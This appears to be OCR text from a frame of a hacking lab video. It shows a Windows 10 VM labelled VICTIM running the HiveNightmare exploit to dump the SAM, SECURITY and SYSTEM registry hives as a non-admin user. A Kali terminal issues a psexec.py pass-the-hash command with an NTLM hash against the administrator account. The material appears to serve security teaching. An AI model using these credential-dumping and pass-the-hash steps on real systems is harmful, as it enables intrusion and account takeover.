 kali@kali: ~/vids/hivenig...
[hivenightmare - File Ma...
07:55 PM
kali@kali: ~/vids/hivenightmare
File Actions Edit View Help
(kali㉿kali)-[~/vids/hivenightmare]
$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c administrator@
Win10-1909-VICTIM (Network Reconfig) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
-a---- 10/6/2020 2:57 PM 21190 brainpan.exe
-a---- 7/20/2021 4:41 PM 200192 HiveNightmare.exe
-a---- 10/6/2020 2:51 PM 22749412 ImmunityDebugger_1_85_setup.exe
-a---- 10/6/2020 3:52 PM 16003072 python-2.7.1.msi
-a---- 10/6/2020 3:48 PM 16247296 python-2.7.amd64.msi
-a---- 10/6/2020 3:49 PM 15913472 python-2.7.msi
PS C:\Users\User\downloads> .\HiveNightmare.exe
HiveNightmare - dump registry hives as non-admin users
Running...
SAM hive written out to current working directory
SECURITY hive written out to current working directory
SYSTEM hive written out to current working directory
Assuming no errors, should be able to find hive dump files in current working directory as SAM-hax
SECURITY-haxx and SYSTEM-haxx
PS C:\Users\User\downloads> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.1.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.1.10
PS C:\Users\User\downloads>
4:55 PM
7/20/2021
Rig
[vid-0] 0:zsh*
"kali" 19:55 20-Jul-21